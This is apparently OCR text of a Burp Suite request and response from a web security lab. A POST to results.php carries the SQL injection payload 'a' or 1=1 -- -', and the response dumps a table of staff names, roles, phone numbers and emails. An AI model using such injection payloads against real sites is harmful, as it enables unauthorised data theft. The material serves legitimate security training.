 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' or 1=1 -- -
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39
ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 2<br/>
Name: Julie Dooley<br/>
Position: Human Resources<br />
Phone No: 46457131654<br />
Email: julied@example.com<br/>
<br/>
ID: 3<br/>
Name: Fred Flintstone<br/>
Position: Systems Administrator<br />
Phone No: 46415323<br />
Email: fredf@example.com<br/>
<br/>
ID: 4<br/>
Name: Barney Rubble<br/>
Position: Help Desk<br />
Phone No: 324643564<br />
Email: barneyr@example.com<br/>
<br/>
ID: 5<br/>
Name: Tom Cat<br/>
Position: Driver<br />
Phone No: 802438797<br />
Email: tomc@example.com<br/>
<br/>
ID: 6<br/>
INSPECTOR
Search...
0 matches
Search results
1 match
Done
3,357 bytes | 2 milli